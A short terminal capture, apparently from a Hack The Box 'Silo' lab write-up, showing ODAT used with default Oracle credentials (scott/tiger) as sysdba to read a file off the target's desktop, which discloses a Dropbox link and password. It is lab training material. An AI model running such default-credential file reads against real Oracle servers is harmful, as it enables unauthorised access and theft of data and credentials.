 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Silo]
└─# odat externaltable  -s silo.htb -U scott -P tiger -d XE --sysdba --getFile "C:\Users\Phineas\Desktop"
"Oracle issue.txt" "test.txt"
[1] (10.129.73.198:1521): Read the Oracle issue.txt file stored in the C:\Users\Phineas\Desktop path
[+] Data stored in the remote file Oracle issue.txt stored in C:\Users\Phineas\Desktop
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
�%Hm8646uC$